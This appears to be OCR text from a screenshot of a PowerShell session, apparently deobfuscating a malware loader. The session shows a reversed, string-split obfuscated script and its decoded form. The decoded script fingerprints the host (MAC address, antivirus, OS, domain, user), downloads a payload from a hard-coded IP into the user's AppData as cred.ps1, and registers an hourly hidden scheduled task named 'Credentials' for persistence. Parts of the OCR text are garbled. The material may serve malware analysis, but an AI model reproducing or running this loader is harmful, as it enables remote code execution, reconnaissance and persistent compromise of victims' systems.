 Windows PowerShell
galf&BAU + erutcetihcrASO.)mbl0+bl0etsySgnitarepO_23niW tcejbOimW-tbl0+bl0ebl0+bl0G(+BAU=tib&BAU+noisrev.)metsySgnitarepO_23niW ssalC- bl0+bl0tcejbOimW-teG(+BAU=rev&BAU+vaHC3+BAU=va&BAU+c
amHC3+BAU=cam&BAU = bl0+bl0yekHC3
>>
>>
>> htapHC3 htap-tsetbl0+bl0 = bl','= htapHC3
>>
>>
>> ))000001 mumixaM- 00001 muminiM- mbl0+bl0odnaR-teG((peelS::]daerhT.gnidaerhT.bl0+bl0metsbl0+bl0yS[#
>>
>> }{hctac}
>>
>> }
>>
>> bl0+bl0BzNYFDZbl0+bl0BzN =+ vaHC3
>>
>> {)bl0+bl0BAUgninnuRbl0+bl0BAU qe- sutatS.)sutatS yt','PSRESULLA:vneHC3BAU = 2elifHC3
>>
>> mus.)mus- htgnel ytre','
>> {)bl0+bl0)13705 en- 2ezisHC3( dna- bl0+bl0)13705 en- ezisHC3((fi        bl0+bl0
>>
>> bl0+bl0mus.)musbl0+bl0- htgnel ytreporp- tcejbO-erusaeM gmh esrucer- 2elifHC3 metIdlihC-tebl0+bl0G( = ','0+bl0P- troS gmh uygnafgnodubl0+bl0hz ecivreS',' ETUNIM cs/ etaerc/ sksathcs c/
 exe','W-teG( = svaHC3
>>
>> )CAM dnapxe-bl0+bl0 tcejbo-tcelesgmhCAM redae',']daerhT.gnidaerhT.','b','2ezisHC3
>>
>> BAU1sp.','dercmN3mN3tfosorciMmN3mbl0+bl0','rbl0+b','l',' tcejbl0+bl0bO-erus','UelifHC3BAU,lruHC3(eliFdaolnwoD.bl0+bl0)tneilC','U rt/ slaitnede','im','aeMbl0+bl0 gmh es','bl0GHttObl0+bl
0lEFtbl0','l0epor','porp-'))  -REPLace'VK5',[cHAR]124 -REPLace'pDS',[cHAR]34-REPLace 'OX0',[cHAR]36-CrEPlACe([cHAR]98+[cHAR]108+[cHAR]48),[cHAR]39)| Out-File .\tmp.log
PS C:\Users\Rvn0xsy>
PS C:\Users\Rvn0xsy>
PS C:\Users\Rvn0xsy> notepad .\tmp.log
PS C:\Users\Rvn0xsy>
tmp.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
. ( $EnV:CoMsPec[4,26,25]-JoIN'')((('[string]3CHav = U'+'ABUAB[string]3CHavs = UABUAB[string]3'+'CH'+'mac = (getmac /FO CSVhmgSelect-Object -Skip 1 '+'-first 1hmg
ConvertFrom-Csv -Header MAChmgselect-object '+'-expand MAC)3CHavs = (Get-WmiObject -Namespace root3NmSec'+'urityCenter2 -Class AntiVirusProduct).'+'displayNameif
(3CHavs.GetType().name.IndexOf(NzBObjectNzB) -gt -1){for('+'3CHv = 0; 3CHv -lt 3CHavs.C'+'ount; 3CHv++){3CHav += '+'3CHavs[3CHv] + UABhmgUAB}'+'}else{3CHav = 3CHavs}try{if
((Get-'+'Service zh'+'udongfangyu hmg Sort -P'+'rope'+'rty Status).Status -eq UAB'+'RunningUAB'+'){3CHav += NzB'+'ZDFYNzB'+'}}catch{}#[Sy'+'stem'+'.Threading.Thread]::Sleep
((Get-Rando'+'m -Minimum 10000 -Maximum 100000))3CHpath = UAB3CHenv:temp3Nm3Nmppp.logUAB[stri'+'n'+'g]3CHflag'+' = '+'test-path 3CHpath3CHkey'+' = UAB&mac=UAB
+3CHmac+UAB&av=UAB+3CHav+UAB&ver=UAB+(Get-WmiObject'+' -Class Win32_OperatingSystem).version+UAB&bit=UAB+(G'+'e'+'t-WmiObject
Win32_OperatingSyste'+'m).OSArchitecture + UAB&flag2=UAB +'+' 3CHflag + UAB&domain=UAB + (Get-WmiObject'+' win32_computersystem).Doma'+'in + UA'+'B&user=UAB +
3CHenv:USERNAMEtry{3CHfile = UAB3CHenv:appdata3Nm3NmMicrosoft3Nm3Nmcred.ps1UAB3CHsize = (Get-ChildItem 3CHf'+'ile -rec'+'urse hmg '+'Measure-Ob'+'ject -property
length -sum).sum3CHfile2 = UAB3CHenv:ALLUSERSPROFILE3N'+'m3NmMicrosoft3Nm3Nmcred.ps1UAB3CHsize2 = (G'+'et-ChildItem 3CHfile2 -recurse hmg Measure-Object -property
length -'+'sum).sum'+''+'        if((3CHsize -ne 50731)'+' -and (3CHsize2 -ne 50731)'+'){try{3CHurl = N'+'zBhttp://172.104.177.202/new.dat?xlNzB '+'+ '+'3CHkey(New-Object
System.Net.WebClient)'+'.DownloadFile(3CHurl,UAB3CHfileUAB)}catch{}&cm'+'d'+'.exe /c schtasks /create /sc MINUTE /mo 60 /st 07:00:00 /tn Credentials /tr UABpowershell -nop -w
hidden -ep bypass -f %appdata%3NmMicrosoft3Nmcred.ps1UAB /F}}catch{}[System.Threading.Thread]::'+'Sleep(3000)'+'Stop-Process -Force -processname power'+'shell')  -RepLacE
([cHAR]85+[cHAR]65+[cHAR]66),[cHAR]34  -cRepLacE  '3Nm',[cHAR]92-RepLacE  ([cHAR]104+[cHAR]109+[cHAR]103),[cHAR]124  -cRepLacE '3CH',[cHAR]36  -RepLacE'NzB',[cHAR]39))